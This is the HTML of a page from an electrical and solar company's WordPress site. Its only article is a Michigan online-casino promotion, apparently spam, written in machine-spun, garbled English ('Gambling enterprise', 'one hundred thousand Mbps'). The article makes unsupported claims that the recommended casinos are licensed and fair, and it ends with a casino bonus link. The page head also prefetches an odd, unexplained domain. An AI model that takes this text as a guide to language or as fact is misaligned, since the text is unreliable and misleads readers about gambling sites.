

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aescorpo.com/michigan-web-based-casinos-3/
body_size: 11492
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">

		<title>Michigan Web based casinos &#8211; Advanced Electrical Solutions</title>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Advanced Electrical Solutions &raquo; Feed" href="http://aescorpo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advanced Electrical Solutions &raquo; Comments Feed" href="http://aescorpo.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aescorpo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://aescorpo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://aescorpo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeall-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/fontawesome-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplelineicons-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/video.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-style-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C600i%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-css'  href='http://aescorpo.com/wp-content/themes/eltron/assets/css/main.min.css?ver=1.2' type='text/css' media='all' />
<style id='eltron-inline-css' type='text/css'>
/* Contact Form 7 compatibility CSS */
.wpcf7 input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]),.wpcf7 textarea,.wpcf7 select{width:100%}
/* Elementor Compatibility CSS */
.elementor-text-editor>*:last-child{margin-bottom:0}
/* Eltron Dynamic CSS */
.eltron-header-logo .eltron-logo-image{width:250px}.eltron-header-mobile-logo .eltron-logo-image{width:120px}
</style>
<link rel='stylesheet' id='eltron-features-css'  href='http://aescorpo.com/wp-content/plugins/eltron-features/inc/advanced/assets/css/pro.min.css?ver=1.0.8' type='text/css' media='all' />
<script type='text/javascript' src='http://aescorpo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://aescorpo.com/wp-json/" /><link rel="alternate" type="application/json" href="http://aescorpo.com/wp-json/wp/v2/posts/12735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aescorpo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aescorpo.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Greatest Gambling enterprise Welcome mrbets Incentives, Greatest Local casino Subscribe Bonuses' href='http://aescorpo.com/greatest-gambling-enterprise-welcome-mrbets-incentives-greatest-local-casino-subscribe-bonuses/' />
<link rel='next' title='Top Us On-line casino australia online casino $10 min deposit Incentives And you will Promotions 2023' href='http://aescorpo.com/top-us-on-line-casino-australia-online-casino-10-min-deposit-incentives-and-you-will-promotions-2023/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://aescorpo.com/michigan-web-based-casinos-3/" />
<link rel='shortlink' href='http://aescorpo.com/?p=12735' />
<link rel="alternate" type="application/json+oembed" href="http://aescorpo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faescorpo.com%2Fmichigan-web-based-casinos-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aescorpo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faescorpo.com%2Fmichigan-web-based-casinos-3%2F&#038;format=xml" />
<style type="text/css" id="eltron-custom-css">

</style>
<link rel="icon" href="http://aescorpo.com/wp-content/uploads/2020/05/cropped-globe-icon-blue-150x150.png" sizes="32x32" />
<link rel="icon" href="http://aescorpo.com/wp-content/uploads/2020/05/cropped-globe-icon-blue-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://aescorpo.com/wp-content/uploads/2020/05/cropped-globe-icon-blue-300x300.png" />
<meta name="msapplication-TileImage" content="http://aescorpo.com/wp-content/uploads/2020/05/cropped-globe-icon-blue-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.eltron-logo .eltron-logo-image img{max-width: 100% !important;}
.comment-respond 
{display: none;}
.site-main>:last-child 
{display: none;}

.project-section .projecct-img .project-item-text {
    display: none;
}
@media (min-width: 768px){
.eltron-footer-widgets-bar-column-2 {
    margin-left: 0px !important;
}
}
.team-member-box:hover .team-social {
    opacity: 0;
    bottom: -55px;
}		</style>
			</head>

	<body class="post-template-default single single-post postid-12735 single-format-standard wp-custom-logo wp-embed-responsive ltr eltron-pro-ver-1-0-8 eltron-page-layout-full-width eltron-ver-1-2 eltron-font-smoothing-1 elementor-default elementor-kit-2884">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="mobile-vertical-header" class="eltron-header-mobile-vertical eltron-header eltron-popup eltron-header-mobile-vertical-display-drawer eltron-header-mobile-vertical-position-left eltron-text-align-left" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="eltron-popup-background eltron-popup-close">
			<button class="eltron-popup-close-icon eltron-popup-close eltron-toggle"><span class="eltron-icon " title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M36.2,32,56,12.2a1.93,1.93,0,0,0,0-2.8L54.6,8a1.93,1.93,0,0,0-2.8,0L32,27.8,12.2,8A1.93,1.93,0,0,0,9.4,8L8,9.4a1.93,1.93,0,0,0,0,2.8L27.8,32,8,51.8a1.93,1.93,0,0,0,0,2.8L9.4,56a1.93,1.93,0,0,0,2.8,0L32,36.2,51.8,56a1.93,1.93,0,0,0,2.8,0L56,54.6a1.93,1.93,0,0,0,0-2.8Z"/></svg></span></button>
		</div>
	
	<div class="eltron-header-mobile-vertical-bar eltron-header-section-vertical eltron-popup-content">
		<div class="eltron-header-mobile-vertical-bar-inner eltron-header-section-vertical-inner">
			<div class="eltron-header-section-vertical-column">
				<div class="eltron-header-mobile-vertical-bar-top eltron-header-section-vertical-row">
					<nav class="eltron-header-mobile-menu eltron-header-menu site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope role="navigation" aria-label="Mobile Header Menu">
	<ul id="menu-primary-menu" class="menu eltron-toggle-menu"><li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2132"><a href="http://aescorpo.com/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Home</span></a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="http://aescorpo.com/about/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">About</span></a></li>
<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2130"><a href="http://aescorpo.com/service/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Service</span></a><button class="eltron-sub-menu-toggle eltron-toggle"><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span><span class="screen-reader-text">Expand / Collapse</span></button>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="http://aescorpo.com/service-item/solar-power/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Solar Power</span></a></li>
	<li id="menu-item-2821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2821"><a href="http://aescorpo.com/service-item/ev-solutions/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">EV Solutions</span></a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="http://aescorpo.com/service-item/fire-protection/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Fire Protection</span></a></li>
	<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="http://aescorpo.com/service-item/electrical-services/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Electrical Services</span></a></li>
</ul>
</li>
<li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="http://aescorpo.com/gallery/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Gallery</span></a></li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://aescorpo.com/contact/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Contact</span></a></li>
</ul></nav>				</div>
			</div>

					</div>
	</div>
</div>
		<div id="canvas" class="eltron-canvas">
			<div id="page" class="site">

								<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
					<div id="header" class="eltron-header-main eltron-header">
	<div id="eltron-header-top-bar" class="eltron-header-top-bar eltron-header-section eltron-section eltron-section-default eltron-header-menu-highlight-none"  data-height="40">
	<div class="eltron-header-top-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">

			
			<div class="eltron-header-top-bar-row eltron-header-row ">
														<div class="eltron-header-top-bar-left eltron-header-column">
						<div class="eltron-header-html-1">
	<div><span class="topleft">
<i class="icon-call-out"></i> 
<a href="tel:+918160333896">+918160333896</a>
</span></div>
</div>					</div>
																			<div class="eltron-header-top-bar-right eltron-header-column">
						<div class="eltron-header-html-3">
	<div><div class="top_info_item top_info_menu ul-li clearfix">
	<ul>
		<li><a href="/demo2/blog">News</a></li>
		<li><a href="/demo2/contact">Enquiry</a></li>
	</ul>
</div></div>
</div>	<ul class="eltron-header-social menu">
		<li class="menu-item"><a href="https://www.facebook.com/aessolar.in" class="eltron-social-link eltron-social-link--facebook"  target="_blank" rel="noopener">
			<span class="eltron-icon eltron-menu-icon" title="Facebook" aria-hidden="true"><svg aria-labelledby="simpleicons-facebook-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><title id="simpleicons-facebook-icon">Facebook icon</title><path d="M22.676 0H1.324C.593 0 0 .593 0 1.324v21.352C0 23.408.593 24 1.324 24h11.494v-9.294H9.689v-3.621h3.129V8.41c0-3.099 1.894-4.785 4.659-4.785 1.325 0 2.464.097 2.796.141v3.24h-1.921c-1.5 0-1.792.721-1.792 1.771v2.311h3.584l-.465 3.63H16.56V24h6.115c.733 0 1.325-.592 1.325-1.324V1.324C24 .593 23.408 0 22.676 0"/></svg></span>		</a></li><li class="menu-item"><a href="https://www.linkedin.com/company/advanced-electrical-solutions/" class="eltron-social-link eltron-social-link--linkedin"  target="_blank" rel="noopener">
			<span class="eltron-icon eltron-menu-icon" title="LinkedIn" aria-hidden="true"><svg aria-labelledby="simpleicons-linkedin-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><title id="simpleicons-linkedin-icon">LinkedIn icon</title><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg></span>		</a></li>	</ul>
						</div>
							</div>

			
		</div>
	</div>
</div><div id="eltron-header-main-bar" class="eltron-header-main-bar eltron-header-section eltron-section eltron-section-default eltron-header-menu-highlight-none"  data-height="80">
	<div class="eltron-header-main-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">

			
			<div class="eltron-header-main-bar-row eltron-header-row ">
														<div class="eltron-header-main-bar-left eltron-header-column">
						<div class="eltron-header-logo site-branding menu">
	<div class="site-title menu-item h1">
		<a href="http://aescorpo.com/" rel="home" class="eltron-menu-item-link">
				<span class="eltron-default-logo eltron-logo"><span class="eltron-logo-image"><img width="600" height="195" src="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png 600w, http://aescorpo.com/wp-content/uploads/2020/10/aes3-300x98.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></span><span class="screen-reader-text">Advanced Electrical Solutions</span></span>
			<span class="eltron-sticky-logo eltron-logo" data-width="250" data-sticky-width="250"><span class="eltron-logo-image"><img width="600" height="195" src="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png 600w, http://aescorpo.com/wp-content/uploads/2020/10/aes3-300x98.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></span><span class="screen-reader-text">Advanced Electrical Solutions</span></span>
				</a>
	</div>
</div>					</div>
																			<div class="eltron-header-main-bar-right eltron-header-column">
						<nav class="eltron-header-menu-1 eltron-header-menu site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope role="navigation" aria-label="Header Menu 1">
	<ul id="menu-primary-menu-1" class="menu eltron-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2132"><a href="http://aescorpo.com/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="http://aescorpo.com/about/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2130"><a href="http://aescorpo.com/service/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Service</span><span class="eltron-icon eltron-dropdown-sign" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,43.71a3,3,0,0,1-2.12-.88L12.17,25.12a2,2,0,0,1,0-2.83l1.42-1.41a2,2,0,0,1,2.82,0L32,36.47,47.59,20.88a2,2,0,0,1,2.82,0l1.42,1.41a2,2,0,0,1,0,2.83L34.12,42.83A3,3,0,0,1,32,43.71Z"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="http://aescorpo.com/service-item/solar-power/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Solar Power</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2821"><a href="http://aescorpo.com/service-item/ev-solutions/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">EV Solutions</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="http://aescorpo.com/service-item/fire-protection/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Fire Protection</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="http://aescorpo.com/service-item/electrical-services/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Electrical Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="http://aescorpo.com/gallery/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="http://aescorpo.com/contact/" class="eltron-menu-item-link "><span class="eltron-menu-item-title">Contact</span></a></li>
</ul></nav><div class="eltron-header-search-dropdown eltron-header-search menu eltron-toggle-menu">
	<div class="menu-item">
		<button class="eltron-sub-menu-toggle eltron-toggle" aria-expanded="false">
			<span class="eltron-icon eltron-menu-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M26,46.1a20,20,0,1,1,20-20A20,20,0,0,1,26,46.1ZM63.4,58.5,48.2,43.3a3.67,3.67,0,0,0-2-.8A26.7,26.7,0,0,0,52,26a26,26,0,1,0-9.6,20.2,4.64,4.64,0,0,0,.8,2L58.4,63.4a1.93,1.93,0,0,0,2.8,0l2.1-2.1A1.86,1.86,0,0,0,63.4,58.5Z"/></svg></span>			<span class="screen-reader-text">Search</span>
		</button>
		<div class="sub-menu"><form role="search" method="get" class="search-form" action="http://aescorpo.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<span class="eltron-icon eltron-search-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M26,46.1a20,20,0,1,1,20-20A20,20,0,0,1,26,46.1ZM63.4,58.5,48.2,43.3a3.67,3.67,0,0,0-2-.8A26.7,26.7,0,0,0,52,26a26,26,0,1,0-9.6,20.2,4.64,4.64,0,0,0,.8,2L58.4,63.4a1.93,1.93,0,0,0,2.8,0l2.1-2.1A1.86,1.86,0,0,0,63.4,58.5Z"/></svg></span></form></div>
	</div>
</div>					</div>
							</div>

			
		</div>
	</div>
</div></div> <div id="mobile-header" class="eltron-header-mobile eltron-header">
		<div id="eltron-header-mobile-main-bar" class="eltron-header-mobile-main-bar eltron-header-section eltron-section eltron-section-default"  data-height="60">
		<div class="eltron-header-mobile-main-bar-inner eltron-section-inner">
			<div class="eltron-wrapper">
				<div class="eltron-header-mobile-main-bar-row eltron-header-row ">
																	<div class="eltron-header-mobile-main-bar-left eltron-header-column">
							<div class="eltron-header-mobile-logo site-branding menu">
	<div class="site-title menu-item h1">
		<a href="http://aescorpo.com/" rel="home" class="eltron-menu-item-link">
				<span class="eltron-default-logo eltron-logo"><span class="eltron-logo-image"><img width="600" height="195" src="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png 600w, http://aescorpo.com/wp-content/uploads/2020/10/aes3-300x98.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></span><span class="screen-reader-text">Advanced Electrical Solutions</span></span>
			<span class="eltron-sticky-logo eltron-logo" data-width="120" data-sticky-width="120"><span class="eltron-logo-image"><img width="600" height="195" src="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://aescorpo.com/wp-content/uploads/2020/10/aes3.png 600w, http://aescorpo.com/wp-content/uploads/2020/10/aes3-300x98.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></span><span class="screen-reader-text">Advanced Electrical Solutions</span></span>
				</a>
	</div>
</div>						</div>
																							<div class="eltron-header-mobile-main-bar-right eltron-header-column">
							<div class="eltron-header-mobile-vertical-toggle">
	<button class="eltron-popup-toggle eltron-toggle" data-target="mobile-vertical-header" aria-expanded="false">
		<span class="eltron-icon eltron-menu-icon" title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M60,35H4a2,2,0,0,1-2-2V31a2,2,0,0,1,2-2H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,35Zm0-22H4a2,2,0,0,1-2-2V9A2,2,0,0,1,4,7H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,13Zm0,44H4a2,2,0,0,1-2-2V53a2,2,0,0,1,2-2H60a2,2,0,0,1,2,2v2A2,2,0,0,1,60,57Z"/></svg></span>		<span class="screen-reader-text">Mobile Menu</span>
	</button>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
</div>				</header>
				<div id="content" class="site-content eltron-section eltron-section-default eltron-content-layout-right-sidebar">
	<div class="eltron-content-inner eltron-section-inner">
		<div class="eltron-wrapper">

			 

			<div class="eltron-content-row"><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
	<!-- Start of blog details section
		============================================= -->
		<section id="blog-details" class="blog-page-area-section blog-details-page">
				<div class="row">
					<div class="col-lg-12 col-md-12 post-12735 post type-post status-publish format-standard hentry category-ev-solutions">
						<div class="blog-details-content">
							<div class="blog-page-post-item">
								<div class="blog-post-thumbnail-text para-content headline">
																		<div class="blog-post-meta">
										<a class="meta" href="http://aescorpo.com/author/aes/"><i class="far fa-user"></i>aes</a>
										<span class="meta"> <i class="far fa-calendar-alt"></i>May 29, 2023</span>
																				</div>
								</div>
							</div>
							<div class="blog-details-text-content headline clearfix">
								<h2 class="posttitle-single">Michigan Web based casinos</h2>								<div class="blv-clr entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Posts</p>
<ul class="toc_list">
<li><a href="#toc-0">Discover how Cox Can boost Their Linked Sense</a></li>
<li><a href="#toc-1">Where And the ways to Get the best Casinos on the internet</a></li>
<li><a href="#toc-2">Us Financial Choices</a></li>
</ul>
</div>
<p>And, Party Gambling enterprise also offers much more electronic poker possibilities you to definitely people want. Fundamentally, live specialist online game give you the very authentic expertise in to experience dining table online game of no matter where your’re to try out – on your sofa or even away from home. <span id="more-12735"></span> We really prefer the PokerStars cellular software to some of the competitors rated on the same checklist, but having a close-best application can also be’t manage much in the event the all of the online game aren’t available for enjoy. If you are PokerStars parlayed its extremely profitable on-line poker program for the on the internet casino, the company has been trying to add more compatible ports for explore.</p>
<ul>
<li>We’ve prepared a preliminary publication less than that you can follow to help you initiate to experience online casino games the real deal currency .</li>
<li>Intertops has recently rebranded to Everygame possesses experienced a smooth the fresh redesign and you may web site change.</li>
<li>We checked the programs you to definitely All of us players may use to own betting.</li>
<li>As with any obtain on the internet, the possibility of the applying that has trojan is available, making it less popular among suspicious players.</li>
<li>Casinos is actually then purchased of far better poor centered on our results, therefore you should manage to find your best come across near the top of so it list.</li>
</ul>
<p>All of the best gambling enterprise websites give bonuses, however they assortment within the count and requires. Before trying to find real-currency online casinos, believe just how much we should invest. Next, look the choices above for a website that provide a knowledgeable invited incentive to suit your need deposit number. Ignition Gambling establishment is the better internet casino to own poker online game and has been providing real-currency online casino games while the 2016.</p>
<p>An arbitrary number of amounts will be taken from the dealer/ person. We&#8217;re going to never ever suggest a gambling establishment instead ensuring that the site try completely subscribed and you will controlled by a dependable team. This means professionals will be handled safely, that have online game that are fair and you will arbitrary, making sure not one of our required sites is actually over to con professionals.</p>
<h2 id="toc-0">Discover how Cox Can boost Their Linked Sense</h2>
<p><img src="https://www.askgamblers.com/uploads/original/casinoreview_logo/e3/4e/88/7b0b2e4bd52304c4e83d0c3f06d4213c0e/bovada-casino-logo-update.png" alt="Michigan Web based casinos" border="0" align="left" ></p>
<p>Finally, i made sure all of the webpage got multiple deposit possibilities as opposed to depending to the typical credit card deposit procedures. You should use an identical membership which have one another platforms and simply access a complete on line gambling sense. Ideal for gamblers whom choose high quality more than diversity, Harrah’s have a small but better-molded online game collection.</p>
<h2 id="toc-1">Where And the ways to Get the best Casinos on the internet</h2>
<p>Greatest download performance to own gaming try at least 500 Mbps obtain rate, with maximum price getting 1,one hundred thousand Mbps or more. Rather than depending on Wi-Fi to have betting, that may slowdown and become volatile, you can hook your playing tool having an excellent wired partnership. Normally this requires wiring such ethernet or coaxial wiring. Listed below are some a website’s VIP program, modern jackpots, and free revolves to maximise their put number.</p>
<p>One of several standout has is the &#8216;Jackpots&#8217; area, that offers participants to the opportunity to earn nice real cash rewards. Multiple Racy Drops is actually a really enticing identity, with RTP rates surpassing 96percent. The fresh cellular sense provided with Ignition is actually of great top quality and you can might be accessed on the one unit, due to the better-optimized site. Nonetheless they provide a web based poker software which is often downloaded to own additional comfort. Also, Ignition Local casino is actually a retreat to own web based poker and you will blackjack followers. Among the greatest black-jack internet sites, Ignition devotes an entire group so you can blackjack or other fascinating desk video game.</p>
<p><img src="https://bingoviews.com/wp-content/uploads/2018/06/Gala-Bingo-Bonus-1.png" alt="Michigan Web based casinos" border="1" align="left" ></p>
<p>This consists of dining table online game, a knowledgeable on the web position video game, live broker games and now have expertise products that is increasing even more common regarding the on the web gaming globe. Many of these the brand new net casinos try launched by respected workers that have generous industry experience. Registering with an alternative gambling operator is highly of use while the they provide additional-large bonuses having reasonable wagering conditions to draw the newest professionals.</p>
<p>However, i were able to narrow her or him down seriously to a high Seven checklist that may see all the user’s fascination with on-line casino game. No-put bonuses such cashback promotions, per week incentive revolves, and you may subscription advantages provide online casino people having tons of opportunities to earn big money. All of our set of the top casino web sites to have Uk people has regulated internet casino sites giving many percentage possibilities. Whether or not we want to pay which have a visa, Mastercard, PayPal, if you don&#8217;t crypto, you&#8217;ll find an option for the our very own number.</p>
<h2 id="toc-2">Us Financial Choices</h2>
<p><img src="https://www.freebets.com/wp-content/uploads/2021/02/betvictor-casino-offer.jpg" alt="Michigan Web based casinos" align="right" border="1" ></p>
<p>Of these, we and reflect the newest associated casinos within our Protection Directory. When we come across a casino on the certain blacklists, we warn all of our folks and think each of them separately in order to regulate how we would like to transform our Security List. And so i never ever get my personal successful out of this gambling enterprise, uncertain is the fact you can after all. When you&#8217;re interested in learning much more about football opportunity, our very own pros has gathered the basics of view you from sport gaming community. Helping professionals global,Gambler’s Anonymousencourages gamblers to express their experience whether or not normal group meetings inside purchase to aid both. TheNCPGis the us’s national access point to own condition gaming info.</p>
<h3>Idea taken from source</h3>
<p><a href="https://mrbetgames.com/ca/mr-bet-sign-up-bonus/">https://mrbetgames.com/ca/mr-bet-sign-up-bonus/</a></p>
</div>							</div>
						</div>
					</div>
